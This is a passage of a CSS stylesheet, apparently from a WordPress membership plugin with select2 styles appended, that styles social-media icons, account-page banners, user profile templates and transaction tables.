-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
background: #2c4762;	
} .ihc-public-wrapp-visitor-user .iump-user-page-avatar{
width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
border-bottom:1px solid #ededed;
margin-bottom:15px;
padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
float:none;
padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
border-radius: 100%;
-webkit-border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
opacity: 0.9;
color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
width: 27px;
} .ihc-user-page-top-ap-wrapper{
padding:20px 15px 10px 15px;
box-sizing:border-box;
position:relative;
overflow: hidden;
z-index: 1;
}
.ihc-user-page-top-ap-background{
position:absolute;
height: 200%;
left: 0;
right: 0;
top: -100%;	
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_1.png);
}
.ihc-ap-top-theme-1  #js_ihc_edit_top_ap_banner{
height:180px;
}
.ihc-user-page-top-ap-wrapper .ihc-left-side{
float:left;
max-width:30%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
float:left;
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
display:inline-block;
padding-right:15px;
max-width:150px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-levels{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor:pointer;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
}
.ihc-ap-top-sm{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-details{
margin-top:10px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2  #js_ihc_edit_top_ap_banner{
height:250px;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:20px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
margin-left: 189px;
margin-bottom: 20px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
min-height:210px;
}
.ihc-ap-top-theme-4{
padding-top: 85px;
padding-bottom: 0px;
height: 300px;
}
.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
background-color: #00a0e3;
background-image: -webkit-linear-gradient(left, #00a0e3, #39c8df);
background-image: linear-gradient(to right, #00a0e3, #39c8df);
z-index:-2;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-bottom: -75px;
margin-left:50px;
z-index: 1;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -15px;    
z-index: 1;
margin-left:260px;
}
.ihc-ap-top-theme-4 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-4 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-4 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top: -48px;
position: relative;
margin-top:0px;
border-radius:100%;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar{
padding-right:0px;
max-width: 210px;
display:block;
}
.ihc-ap-top-theme-4 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
box-sizing: border-box;
border: 7px solid rgba(255,255,255,0.2) !important;
max-height: 210px;
min-height:200px;
}
.ihc-ap-top-theme-4 .ihc-account-page-top-mess, .ihc-ap-top-theme-4 .iump-user-page-name, .ihc-ap-top-theme-4 .iump-user-page-mess-special, .ihc-ap-top-theme-4 .iump-user-page-mess{
color:#fff !important;
}
.ihc-ap-top-theme-4 .ihc-background-overlay{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;    z-index: -1;
background-color: rgba(0,0,0,0.35);
}
.ihc-ap-top-theme-4 .ihc-top-levels{
margin-left:0px;    
margin-top: 10px;
padding-left: 20px;
}
.ihc-ap-top-theme-4 .iump-user-page-name{
margin-bottom: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:0px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
margin-left:0px;
margin-top:10px;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details{
background-color: transparent;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
}
.iump-list-posts-template-2{
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
display:block;
width:100%;
padding:0px;
text-align:left;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
width:100%;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
display:block;
width:100%;
padding-left:0px;
margin-top:20px;
}
.iump-invoice-template-2 .iump-invoice-title{
background-color: #5e97e4;
}
.iump-invoice-template-2 .iump-invoice-invoice-code{
background-color: #777;
color: #e4e4e6;
}
.iump-invoice-template-2 .iump-invoice-client-details{
background-color:#eee;
}
.ihc-account-tranz-list {
width: 100%;
font-size: 13px;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details, .ihc-ap-top-theme-2 .ihc-user-page-details{
background-color: transparent;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin:0 auto;
margin-bottom:-75px;
float:none;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
.ihc-ap-top-theme-4{
padding-top:10px;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-left:0px;
margin-bottom:0px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top:0px;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
margin-left:0px;
margin-top: 5px;
text-align:center;	
}
.ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess{
display:none;
}
.ihc-ap-top-theme-4 .ihc-top-levels{
height: 36px;
overflow: hidden;
}
.ihc-ap-theme-3 .ihc-mobile-bttn{
background-color:transparent;
border:none;
}
.ihc-ap-theme-3 .ihc-mobile-bttn:before{
color:#444;
}
} @media (max-width: 768px) {
.ihc-account-tranz-list thead, .ihc-account-tranz-list tfoot {
display: none;
}
.ihc-account-tranz-list tbody {
display: block;
}
.ihc-account-tranz-list tr{
display:block;
display: block;
padding: 5px !important;
box-sizing: border-box; border-bottom: 1px solid #ddd;
}
.ihc-account-tranz-list tr td {
display: block;
text-align: right!important;
padding: 0 !important;
}
.ihc-account-tranz-list tr td:before {
content: attr(data-title) ": ";
font-weight: 700;
float: left;
}
} .iump-view-user-wrapp-temp1{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 270px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp1 .ihc-left-side {
float: left;
max-width: 30%;
margin-bottom: -75px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
background-color: #fff;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar {
display:inline-block;
padding-right: 0px;
max-width: 190px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
border-radius: 0px;
box-shadow: none;
border: 5px solid #fff;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side {
float: left;
max-width: 70%;
padding:5px 15px;
box-sizing:border-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-name{
font-size:23px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp1 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp1 .iump-user-field{
padding:10px 0;
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
width:35%;
text-align:right;
padding-right:7%;
box-sizing: border-box;
float:left;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-value{
float:left;
}
.iump-view-user-wrapp-temp1 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}
.iump-view-user-wrapp-temp2{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 170px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp2 .ihc-left-side {
margin:0 auto;
max-width: 40%;
min-width:200px;
margin-bottom: -75px;
float:none;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar {
max-width:100%;
padding-right: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
width: 100%;
height:auto;
max-height:100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.15) !important;
border: 11px solid #fff;
box-shadow: none;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side {
float: none;
max-width: 100%;
padding:5px 15px;
box-sizing:border-box;
text-align:center;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-name{
font-size:26px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-username{
font-size:18px;
font-weight:700;
color:#222;
line-height:1.2em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-since{
color:#333;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 180px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp2 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp2 .iump-user-field{
padding:10px 0;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
padding-left:7%;
box-sizing: border-box;	
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-value{
padding-left:7%;
}
.iump-view-user-wrapp-temp2 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] 